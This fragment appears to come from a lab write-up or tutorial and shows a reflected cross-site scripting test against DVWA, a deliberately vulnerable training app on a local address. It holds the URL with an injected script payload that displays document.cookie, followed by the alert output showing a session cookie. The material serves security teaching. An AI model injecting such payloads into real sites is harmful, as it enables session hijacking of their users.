 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>#
192.168.50.101 says
security=low;
PHPSESSID=cc8400d803a2c60b516163a45d19e164
OK